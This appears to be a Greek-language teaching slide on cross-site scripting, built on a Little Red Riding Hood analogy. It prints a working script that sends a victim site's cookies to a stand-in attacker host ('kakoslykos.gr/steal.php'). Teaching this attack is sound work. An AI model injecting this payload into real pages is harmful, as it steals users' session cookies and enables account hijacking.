 XSS
• Αρκεί λίγη Javascript για να κάνει το κακό...
• Έστω ότι ο kakoslykos καταφέρνει να τρέξει το ακόλουθο
στο kokkinoskoufitsa.gr:
<script type=“text/javascript”>
var img = document.createElement( ‘img’ );
img.src =
‘http://kakoslykos.gr/steal.php?cookie=‘ +
document.cookie;
document.appendChild( img );
</script>